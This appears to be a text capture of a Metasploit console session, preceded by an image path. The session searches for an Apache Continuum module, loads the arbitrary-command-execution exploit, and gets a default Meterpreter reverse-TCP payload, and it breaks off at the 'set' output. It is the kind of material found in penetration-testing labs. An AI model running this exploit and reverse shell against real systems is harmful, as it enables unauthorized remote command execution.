 msf6 auxiliary(scanner/http/sybase_easerver_traversal) > search continuum
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/linux/http/apache_continuum_cmd_exec  2016-04-06       excellent  Yes    Apache Continuum Arbitrary C
ommand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/apache_continuum_cmd_e
xec
msf6 auxiliary(scanner/http/sybase_easerver_traversal) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_continuum_cmd_exec) > set
Global
======